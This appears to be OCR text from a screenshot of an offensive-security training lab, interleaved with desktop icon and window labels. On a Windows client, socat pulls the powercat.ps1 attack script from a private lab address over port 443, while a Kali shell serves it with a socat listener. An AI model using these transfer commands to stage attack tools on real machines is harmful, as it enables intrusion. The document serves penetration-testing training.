 Recycle Bin
Command Prompt
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\offsec.CLIENT251>cd Desktop
C:\Users\offsec.CLIENT251\Desktop>socat TCP4:192.168.225.44:443 file:powercat.ps1,create
C:\Users\offsec.CLIENT251\Desktop>
Immunity
Debugger
received_se...
powercat
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop Shell No. 5 kali@kali: ~/Desktop kali@kali: ~/Des
root@debian:~/Desktop# sudo socat TCP4-LISTEN:443,fork file:powercat.ps1